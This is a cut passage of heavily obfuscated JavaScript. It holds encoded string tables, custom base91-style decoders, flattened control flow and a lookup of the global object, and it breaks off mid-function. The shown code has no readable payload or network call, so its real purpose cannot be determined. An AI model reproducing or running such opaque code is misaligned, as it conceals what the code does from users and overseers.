>ud|4`f`TZckgr0dU)rqrsk#io#A4j{/DG%P,>wua6A0\",\"he]ny;+]/\",\",dCBiTV*%gc\",\"LwL[BT#8vz(i4`:}#r.ZFa<\",\"JN1ZjT));8L&^6/;(<\",\"!c$[&+h=\",\"`cva?>yV^\",\"$yg3[v%\\\"\",\"?3DZeBM\\\"\",\"2Q/.o(();#hl5;,<\",\"O*K_j;/a\",\"Bl,_`<\\\"a\",\"s{+v0t\\\"+X\",\"/?*gH8]a\",\"(*/[6ofa\",\"K*Br\",\"gd\\\"6.;|a\",\"v{=9.\",\";*K_!\",\"~0\\\"6A;3~X>aytd\",\"RRnZ`+Ec0@l@5y7svRN\",\"1?iZv;:\",\"s{+v0txp\",\"uR<6xowa\",\"S^gr\",\"}1}j6o\\\"a\",\"05uj5,ga\",\"B{*g9hBa\",\"hNBrfPpc+u\",\"^?>r!\",\"~0*jA\",\"!yh!^kB;\",\"xHI@j{NLM\",\"=99Ezjr_\",\"S@`Jhdk0v\",\"vyl{EHl+3k2I@A5S9R\",\"PK&b9\",\"<u{,@6\\\"}>1\",\",3.b\",\"?ug4m;KC\",\"R3{,hHW8cgL\",\"7kQ}e)LQO\",\"%Yl{;;2\",\"$?!4B\",\"+uA4.6+C\",\"7kQ}e)WR\",\"LD}rvlpam9?\",\"{T{#rlUx\",\";,$aS.*x\",\"P,(#C|3x\",\"JD=rhlHx\",\"]2a(\",\"]2a(V+mx\",\"Q4tE\",\"uAOi<Hl+mjm$WAlP\",\"B5<J5JRtng\",\"u`NicXM9ItXf^`M)G3jw}H=C\",\"=uZEDV5C\",\"}khi!\",\"`bZEEmSC\",\"]/ZE+\",\"}uyE`6R{.DTR.n+Y}R\",\"iHaE9\",\"7es,B\",\")HaEs;HsV1g\\\"KpFY9R\",\"netE9\",\"#V54\\\"{7aO\",\"z!ZE/*HRM\",\"f1:bGVhC\",\"f1:bGV`\\\"3\",\"6yL4eQ2\",\"Bu54K]bt3&+*OM\",\"PCc(4\",\"]zR(.*D>i\",\"&b*b<H2\",\"?5yw@6h5It\\\"L=95PyIB,Q;HsY[Q&Ox+YEAs,MV/9G\",\"vy]w<Hl+O\",\")k:bn\",\".yKElLd5O\",\"]yHJ|*esG\",\"Ke&bEHSC\",\"|bp<k4+C\",\"F?[OnrGzuH\",\"KTv+D@ElA|V\",\"#*)Y:\",\"J~v+={`~(\",\"btZ3(/Gz(\",\"+][O|raP!\",\".T^D.\\\"g\",\"J~v+={`~0zh1|:_GKTv+D@aBzzi%jN{O\",\"MXo=E@>,\",\"%Y2((z.C\",\">/!HB\",\"FV.6~\",\"QQ(rXrVSpT?3_7^<_aq{y\",\"cu6.O\",\"`,2T7\",\"l7F>/3Nl:2C(2EU`kL~X6wGlCY\",\"z[<Tg:e0s\",\"l7F>/3Nl:2C(2EU`kLL\",\"cDC\\\"D\\\"KiO&\",\"Ehr>1^FJg2aVM7a~7{A.#>vl}S4V|Q\",\"cED>,;>o`&{:K\",\"t,lXn8?J\",\":[n>c\",\"cDC\\\"D\\\"DJ\",\":[n>`3`J\",\":|kN0RGK\",\"^6*T\",\"[D6XGq1DxibVS7M?~,i.3:H<xiLJ,a1MdRJ\",\"H8o?*\",\"X8DR*\",\"e+C9\\\"$ru\",\"idS7Z~WP\",\"FFC7DLXP\",\")4_ViLfP\",\"0sDAE%vK\",\"Vxf\\\"#>vK\",\"ef#NTr.J\",\"?4Rpz%FJ\",\"cED>,;TiQ2<(sj\",\"t,pC7\",\"yfdDk\",\"U}(R]\",\"fMlmh=8ly(YGYn1UqlKOrq|TU)dBA;w\",\"]PmYyfK^ETspfGc6ozmY\",\"DCRPeGw%M=;bc^WF:X:pv\",\"rLEv[(|h\",\"qa<YXKyN\",\"]CA2l\",\"Tb;SOE<64Awe9oG%9([2\",\"P#gS*J3\",\"2>O~Q\\\"ID\",\"&QTV[O$ZUTOcD\",\"l&YwNe8\",\"v&>,\\\"@L=PHHmn*K5*\\\"0{se!vAdHqD\",\"&Qq{>{EJ\",\")QTV;{oJ\",\"fqkntZ<J\",\"c\\\"knO?8\",\"1HB{)O8\",\"TV*Vx78\",\"e5!ex7WJ\",\"aN/.Gt}J\",\"B,3pWtaJ\",\"oAgX\",\"qAO7,%hQ\",\"7Y5@Fy^\",\"qI{D~|!LscBNu9CZvD\\\"S`3=3WION;Edb>u`S6%%<g\",\"wHO7o5UnNe*<&%sETA+P)\",\"z^l^U(A\",\"k<z^T\",\"bY7sB~/Yj;tfpT[ilS$Ite2;7;~}D(@kCEg\",\"N$Tj!/pg\",\"H40UD}.g\",\":47IXeLg\",\"H45vO.=1\",\"%<%>n\",\"dFxItepg\",\"<Zz^I(5{cq\",\":7<I5fXY0\",\"N7()wlqg\",\"<Zz^I(5{[$RFoN?x\",\"Tqy{de:J\",\"xb#x/A}J\",\"DP6V]\",\"aN/.Gtd~!9Ic=FG2tqL\",\"`zjef?&J\",\";VKr{,`D\",\"^tZA|HIZx\",\"7:?lVi2!g7<9>\",\"BaB#lQ%&hb>=2O/YKSz/<q;\",\"`/h/(i;\",\"S\\\"`/!\",\"R|8#,\",\"(:cug?MAyv\",\"u4J/\",\"V:elDQ\\\"5\",\".]OcQQ;\",\"XVFlR\",\"L:1lJ?EAx\",\"7:?lqQ@cY`8\",\"BaB#lQ%&hbZXh~dS6H8z@B{AY``qc4\",\">4cu\",\".9~yi\",\"v&>,\\\"@L=PH\",\"{b#(tZ3/rH\",\"1Yy{$r%Oaj\",\"&Qq{>{[/,StI*|z2]z,7~fGmmHtI{NN|VD\",\"(gFT&J!O\",\"dQaW/S)dK{c5<\",\"(yNy2aG\",\"JBDJ2atrp\",\"UbxZ%ozO\",\"n?P#$oUO\",\"FuEZ\",\"mu>Jf[7O\",\"`y]WT?m<\",\">5SfBg]SA\",\"mcIDZHukPm_7)\",\"&C&3D0n,tj)yu.dh@VYd_1e\",\":dtdrHe\",\"VQ:dk\",\"Z/}YPIv/C,z]mk/Vs|<3%|zfs(iV=Ic>qg<\",\"rc2^PIzfs(\",\"^%Gd\",\"ZcND60QF\",\">5SfBg1)\",\"ql.200e\",\"4Z~Dw\",\"McEDGI!fA\",\"mcID10b2h:}\"],0x4));function lY_pqKi(){var oGJt7y=[function(){return globalThis},function(){return ZY2dnK[\"Etf3yH\"]},function(){return window},function(){return new Function(\"return this\")()}],TkBius,ii557n,A65RiR;bXBZid(TkBius=void 0x0,ii557n=[]);try{bXBZid(TkBius=Object,ii557n[rFnQYfR[0xd]](\"\".__proto__.constructor.name))}catch(vMuteB){}LpuCBqy:for(A65RiR=rFnQYfR[0x0];A65RiR<oGJt7y[rFnQYfR[0x4]];A65RiR++)try{var rJ_5pQ;TkBius=oGJt7y[A65RiR]();for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<ii557n[rFnQYfR[0x4]];rJ_5pQ++)if(typeof TkBius[ii557n[rJ_5pQ]]===rFnQYfR[0x5])continue LpuCBqy;return TkBius}catch(vMuteB){}return TkBius||this}bXBZid(ii557n=lY_pqKi()||{},A65RiR=ii557n.TextDecoder,vMuteB=ii557n.Uint8Array,rJ_5pQ=ii557n.Buffer,DhZZlCW=ii557n.String||String,P1LzIC3=ii557n.Array||Array,BndEO2R=function(...oGJt7y){var TkBius,ii557n;function*A65RiR(ii557n,A65RiR,vMuteB,rJ_5pQ,BndEO2R={dkF_ECc:{}}){while(ii557n+A65RiR+vMuteB+rJ_5pQ!==-0xe5)with(BndEO2R.FIDKWI||BndEO2R)switch(ii557n+A65RiR+vMuteB+rJ_5pQ){case 0x53:bXBZid(oGJt7y[rFnQYfR[A65RiR+0x5e]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xba,A65RiR+=0xf9,vMuteB+=-0xb4,rJ_5pQ+=-0x19f);break;case ii557n-0x5f:case-0x5f:case 0x81:bXBZid(oGJt7y[rFnQYfR[0x1]]=DhZZlCW[rFnQYfR[A65RiR+-0x96]]||DhZZlCW.fromCharCode,oGJt7y[rFnQYfR[0x6]]=[],BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=-0x103,rJ_5pQ+=0xa4);break;case BndEO2R.dkF_ECc.TMSEOL+-0x3b:bXBZid(BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x56,A65RiR+=0xf9,vMuteB+=-0xa1,rJ_5pQ+=-0x19f);break;case A65RiR- -0x41:bXBZid(oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xba,A65RiR+=0x150,vMuteB+=-0xb4,rJ_5pQ+=-0x133);break;case-0x69:case-0x9f:default:bXBZid(BndEO2R.FIDKWI=BndEO2R.iCtl3y,ii557n+=-0x291,A65RiR+=0x13b);break;case rJ_5pQ-0x19:case-0xa:bXBZid(BndEO2R.dkF_ECc.TMSEOL=-0x8a,BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x3f3,A65RiR+=0x37,vMuteB+=-0x13a,rJ_5pQ+=-0x251);break;case 0xce:case-0x87:case 0x41:bXBZid(oGJt7y[rFnQYfR[0x4]]=rFnQYfR[vMuteB+-0x171],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x46,A65RiR+=0xf9,vMuteB+=-0x13a,rJ_5pQ+=-0x120);break;case rJ_5pQ-0x12b:bXBZid(BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x7,A65RiR+=0x13b,vMuteB+=0xd1,rJ_5pQ+=-0x1c7);break;case-0x40:case 0xef:bXBZid(BndEO2R.dkF_ECc.TMSEOL=0xdf,oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[A65RiR+0x1d]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xdd,A65RiR+=0xae,vMuteB+=-0x104,rJ_5pQ+=-0x94);break;case ii557n- -0x45:case 0xb9:case 0xb4:return TkBius=!0x0,function(ii557n){var A65RiR,vMuteB,rJ_5pQ,BndEO2R;bXBZid(vMuteB=void 0x0,rJ_5pQ=ii557n[rFnQYfR[0x4]],oGJt7y[rFnQYfR[0x6]][rFnQYfR[0x4]]=rFnQYfR[0x0]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;){bXBZid(vMuteB=ii557n[BndEO2R++],vMuteB<=rFnQYfR[0x21]?A65RiR=vMuteB:vMuteB<=rFnQYfR[0x26]?A65RiR=(vMuteB&rFnQYfR[0x59])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:vMuteB<=rFnQYfR[0x2e]?A65RiR=(vMuteB&rFnQYfR[0x4c])<<rFnQYfR[0xb]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:DhZZlCW[rFnQYfR[0x9]]?A65RiR=(vMuteB&rFnQYfR[0xa])<<rFnQYfR[0x5c]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0xb]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:(A65RiR=rFnQYfR[0x7],BndEO2R+=rFnQYfR[0xc]),oGJt7y[rFnQYfR[0x6]][rFnQYfR[0xd]](oGJt7y[-rFnQYfR[0xe]][A65RiR]||(oGJt7y[-rFnQYfR[0xe]][A65RiR]=oGJt7y[rFnQYfR[0x1]](A65RiR))))}return oGJt7y[rFnQYfR[0x6]].join(\"\")}}}bXBZid(TkBius=void 0x0,ii557n=A65RiR(-0xcb,-0xf,0x13b,-0xa1).next().value);if(TkBius){return ii557n}}());function Kyjb6TH(oGJt7y){return typeof A65RiR!==rFnQYfR[0x5]&&A65RiR?new A65RiR().decode(new vMuteB(oGJt7y)):typeof rJ_5pQ!==rFnQYfR[0x5]&&rJ_5pQ?rJ_5pQ.from(oGJt7y).toString(\"utf-8\"):BndEO2R(oGJt7y)}K8NH4Z=rEM8ia();function rEM8ia(){var ii557n,A65RiR,vMuteB,rJ_5pQ;bXBZid(gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x10]]=\"6^5E;ZispgYSQ+2b[O#R@]|yox9w!t8vacXn0mTI4fuW\\\"Fl`DVHe*rkLz7{G?(j~,/}=B3q<Ch%MA$.K1dPN>&U:_)J\",ii557n[rFnQYfR[0xf]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0xf]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x14]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x2]]++){ii557n[-rFnQYfR[0x11]]=ii557n[-rFnQYfR[0x10]].indexOf(ii557n[rFnQYfR[0xf]][ii557n[rFnQYfR[0x2]]]);if(ii557n[-rFnQYfR[0x11]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[-rFnQYfR[0x11]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[-rFnQYfR[0x11]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x14]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x14]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x14]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x14]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function P1LzIC3(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=DhZZlCW(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}bXBZid(ii557n=[function(){return globalThis},function(){return ZY2dnK[\"Etf3yH\"]},function(){return window},function(){return new Function(efMgAKd(0x65))()}],A65RiR=void 0x0,vMuteB=[]);try{gDq5QFO(K8NH4Z);function BndEO2R(ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R={S_UUT4O:{}}){while(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3!==-0xa0)with(BndEO2R.Ug2RTiZ||BndEO2R)switch(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3){case 0xe6:case-0x15:case BndEO2R.S_UUT4O.TXqYsuL+0xb4:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0x10,0xbd],BndEO2R.Ug2RTiZ=BndEO2R.v93Sw8,vMuteB+=-0xe6,rJ_5pQ+=0x148,DhZZlCW+=-0x178,P1LzIC3+=0xfb);break;case P1LzIC3- -0x4f:bXBZid(kv_IGTr.push((B1zP8nS|ZoNgF5<<sB73iJs)&rFnQYfR[0x3]),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,DhZZlCW+=-0x77);break;default:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0x5b,-0x70],S_UUT4O.Nt8DSJ=\"7&uv4{[zwNM8qB~\\\"yOg,1=PZ+a*$rt!TmY.@h}sH#Q<ILcp2SneWAjkE):d/KG5l]3JbVUFR>?x|_9i%6;DfCo0(^X`\",S_UUT4O.YSxteT=\"\"+(ii557n||\"\"),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=0xd5,rJ_5pQ+=-0x40,DhZZlCW+=0x38,P1LzIC3+=-0x3d);break;case vMuteB- -0x7:bXBZid(BndEO2R.S_UUT4O.cDvsRI=YSxteT.length,BndEO2R.S_UUT4O.kv_IGTr=[],BndEO2R.S_UUT4O.B1zP8nS=rFnQYfR[0x0],BndEO2R.S_UUT4O.sB73iJs=rFnQYfR[vMuteB+-(DhZZlCW+0x139)],BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=-0x51,DhZZlCW+=0x91);break;case vMuteB- -0x98:BndEO2R.S_UUT4O.ZoNgF5=-rFnQYfR[0x1];for(BndEO2R.S_UUT4O.vvJZnb=rFnQYfR[0x0];vvJZnb<cDvsRI;vvJZnb++){BndEO2R.S_UUT4O.Q42rmI=Nt8DSJ.indexOf(YSxteT[vvJZnb]);if(Q42rmI===-rFnQYfR[rJ_5pQ+-0x5c])continue;if(ZoNgF5<rFnQYfR[rJ_5pQ+-0x5d]){ZoNgF5=Q42rmI}else{bXBZid(ZoNgF5+=Q42rmI*rFnQYfR[0x13],B1zP8nS|=ZoNgF5<<sB73iJs,sB73iJs+=(ZoNgF5&rFnQYfR[rJ_5pQ+-0x47])>rFnQYfR[DhZZlCW+0xd]?rFnQYfR[DhZZlCW+0xe]:rFnQYfR[0x19]);do{bXBZid(kv_IGTr.push(B1zP8nS&rFnQYfR[DhZZlCW+-0x7]),B1zP8nS>>=rFnQYfR[0x2],sB73iJs-=rFnQYfR[0x2])}while(sB73iJs>rFnQYfR[vMuteB+-0x57]);ZoNgF5=-rFnQYfR[vMuteB+-0x60]}}if(ZoNgF5>-rFnQYfR[0x1]){bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,rJ_5pQ+=-0x79,P1LzIC3+=-0x8e);break}else{bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,rJ_5pQ+=-0x79,DhZZlCW+=-0x77,P1LzIC3+=-0x8e);break}case P1LzIC3-0x28:case 0x2a:case 0xdd:return A65RiR=!0x0,Kyjb6TH(kv_IGTr);case P1LzIC3- -0x8c:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0xd5,0xa],kv_IGTr.push((B1zP8nS|ZoNgF5<<sB73iJs)&rFnQYfR[0x3]),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=-0x62,rJ_5pQ+=0xd4,DhZZlCW+=-0x126,P1LzIC3+=0x30);break;case BndEO2R.S_UUT4O.hTVr96O+-0x8d:bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=0x1aa,rJ_5pQ+=0x79,DhZZlCW+=-0x140,P1LzIC3+=0xbe);break}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0x23,0x9d,-0xbf,0x6e).next().value);if(A65RiR){return vMuteB}}function K8NH4Z(...ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,K8NH4Z={FfSWtA:{}}){while(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3!==-0x3c)with(K8NH4Z.LxTqsH||K8NH4Z)switch(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3){case K8NH4Z.FfSWtA.jA760ru+-0x134:bXBZid(K8NH4Z.FfSWtA.jA760ru=0xcb,K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0xef,rJ_5pQ+=-0xd7,DhZZlCW+=0x34,P1LzIC3+=-0x78);break;case rJ_5pQ-0x80:bXBZid(K8NH4Z.FfSWtA.jA760ru=0x9e,ii557n[rFnQYfR[vMuteB+0x102]]=rFnQYfR[0x1]);if(typeof oGJt7y[ii557n[rFnQYfR[rJ_5pQ+-0xd0]]]===rFnQYfR[0x5]){bXBZid(K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0x1d7,rJ_5pQ+=-0xfc,DhZZlCW+=-0x47,P1LzIC3+=-0x1a6);break}else{bXBZid(K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0x312,rJ_5pQ+=-0xfc,DhZZlCW+=0x26,P1LzIC3+=-0x1a6);break}default:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[0x0]]]);case-0x7d:case-0xf4:case DhZZlCW- -0x10c:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[vMuteB+-0x214]]];case-0xa9:case P1LzIC3-0x69:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[0x0]]]);case 0x7b:case 0x8e:case P1LzIC3-0x40:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[vMuteB+-0x13]]]);case DhZZlCW- -0x170:bXBZid(K8NH4Z.LxTqsH=K8NH4Z.edA4Q9R,vMuteB+=-0x1ca,rJ_5pQ+=0x25,DhZZlCW+=0x7b,P1LzIC3+=0xd1);break}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0xfe,0xd0,-0x4c,0xca).next().value);if(A65RiR){return vMuteB}}bXBZid(A65RiR=Object,vMuteB[efMgAKd(0x66)](\"\"[K8NH4Z(0x67)][K8NH4Z(0x68)][K8NH4Z(0x69)]))}catch(QvbLrMb){}e4GoYEp:for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<ii557n[P1LzIC3(0x6a)];rJ_5pQ++)try{var zCoI9z;bXBZid(gDq5QFO(rEM8ia),gDq5QFO(lY_pqKi));function lY_pqKi(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x1d]]=\"LH8vGn57fF#N{hxi]lIy?0J+/KE^a|,@};uVUw_jD!`bCp*RoTPW1>B$M6Q2mz3S\\\"AO~:4sqgeY)&X9%Zrt.<kd[(=c\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x1b]]++){ii557n[rFnQYfR[0x1e]]=ii557n[-rFnQYfR[0x1d]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function rEM8ia(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=lY_pqKi(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}A65RiR=ii557n[rJ_5pQ]();for(zCoI9z=rFnQYfR[0x0];zCoI9z<vMuteB[rEM8ia(rFnQYfR[0xc5])];zCoI9z++){gDq5QFO(mjEUTlJ);function WyohKCA(ii557n){var A65RiR=\"J.|8~Qx>X*2Se?(`/9EA4t;ul7i1U@0[vo_MP+Yj{F}z6&y$%]<=5w#3)LRHT^:\\\"!BOI,rCkahnbcmpZqDGfgVsKWNd\",vMuteB,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(vMuteB=\"\"+(ii557n||\"\"),DhZZlCW=vMuteB.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW;zCoI9z++){var lY_pqKi=A65RiR.indexOf(vMuteB[zCoI9z]);if(lY_pqKi===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=lY_pqKi}else{bXBZid(QvbLrMb+=lY_pqKi*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function mjEUTlJ(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=WyohKCA(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}if(typeof A65RiR[vMuteB[zCoI9z]]===mjEUTlJ(0x6c))continue e4GoYEp}return A65RiR}catch(QvbLrMb){}return A65RiR||this}function WyohKCA(ii557n){function A65RiR(ii557n){var A65RiR=\"cXGPFAT{8:1(\\\"k4WOe^$_pJH!EMtBznx7>a#`YC=QI);+iwZof3<*U/}gKm?LrN2~D&@y5q][.,%vh69uj0b|RSlsVd\",vMuteB,oGJt7y,TkBius,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),oGJt7y=vMuteB.length,TkBius=[],rJ_5pQ=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<oGJt7y;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],rJ_5pQ|=P1LzIC3<<DhZZlCW,DhZZlCW+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(TkBius.push(rJ_5pQ&rFnQYfR[0x3]),rJ_5pQ>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){TkBius.push((rJ_5pQ|P1LzIC3<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(TkBius)}function vMuteB(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=A65RiR(TkBius[ii557n])}return oGJt7y[ii557n]}switch(ii557n){case vMuteB(rFnQYfR[0xc0]):return K8NH4Z[vMuteB(0x6e)];case vMuteB(0x6f):return K8NH4Z[vMuteB(0x70)+rFnQYfR[0x3e]];case vMuteB(rFnQYfR[0x3b]):return K8NH4Z[vMuteB(0x72)];case vMuteB(0x73):return 